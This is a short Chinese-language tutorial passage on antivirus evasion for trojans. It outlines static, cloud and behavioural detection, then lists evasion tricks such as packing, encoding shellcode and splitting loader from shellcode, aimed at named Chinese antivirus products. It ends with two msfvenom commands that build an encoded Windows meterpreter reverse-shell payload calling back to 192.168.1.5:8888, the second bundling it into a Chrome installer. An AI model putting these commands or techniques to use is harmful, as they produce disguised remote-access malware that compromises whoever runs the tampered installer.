 病毒查杀方式：行为和云查杀、静态查杀。
静态查杀：一般根据特征码识别，然后对文件进行特征匹配。
云查杀：查杀的原理是对文件内容及行为的检测。
行为查杀(动态查杀)：主要是对其产生的行为进行检测，可以理解为执行指令的检测。
1.3.基础免杀
初步木马免杀可能要更改进程名称、图标、文件名称、文件属性；夹壳；生成木马时使用编码、修改源码的特征码；对shellcode二次编译；
；免杀生成器；加载器和shellcode分离，能过一些杀软的静态和动态查杀，如某60和某绒。
2. msfvenom 免杀木马制作过某60
MSFvenom是Msfpayload和Msfencode的组合、msfvenom 单独使用已经不能免杀
2.1编码
msfvenom -a x86  -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=8888 -e x86/shikata_ga_nai -i 30 -b '\x00' -f exe
2.2编码+捆绑
生成木马捆绑在正常的安装包上并进行MSF编码使其具备免杀能力
msfvenom -a x86 -p windows/meterpreter/reverse_tcp lhost=192.168.1.5 lport=8888 -e x86/shikata_ga_nai -x SetupChrome.exe -i 12